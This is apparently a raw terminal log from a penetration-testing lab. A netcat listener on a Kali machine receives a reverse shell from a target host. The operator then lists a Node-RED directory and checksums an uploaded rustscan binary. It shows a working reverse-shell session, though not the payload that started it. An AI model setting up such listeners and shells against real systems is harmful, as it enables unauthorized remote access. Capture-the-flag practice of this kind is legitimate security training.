 ┌──(root㉿ kali)-[/home/kali/red/Rustscan]
└─# nc -lvvp 1235
listening on [any] 1235 ...
10.10.10.94: inverse host lookup failed: Unknown host
connect to [10.10.16.38] from (UNKNOWN) [10.10.10.94] 57164
/bin/sh: 0: can't access tty; job control turned off
# pwd
/node-red
# ls
Gruntfile.js
bin
editor
home
lib
multinodered.js
node_modules
nodes
package-lock.json
package.json
public
red
red.js
rustscan
settings.js
test
# md5sum rustscan
befc71c3be8d2b5238d797d8622e402c  rustscan